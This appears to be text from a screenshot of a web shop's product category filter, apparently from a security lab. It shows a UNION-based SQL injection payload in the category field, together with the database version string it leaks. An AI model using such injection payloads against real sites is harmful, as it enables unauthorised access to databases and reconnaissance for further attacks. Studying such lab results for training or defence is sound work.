 Pets' and 1=0 UNION SELECT 'version', version()-- -
Refine your search:
All Accessories Gifts Pets Tech gifts Toys & Games
version
8.0.39-0ubuntu0.20.04.1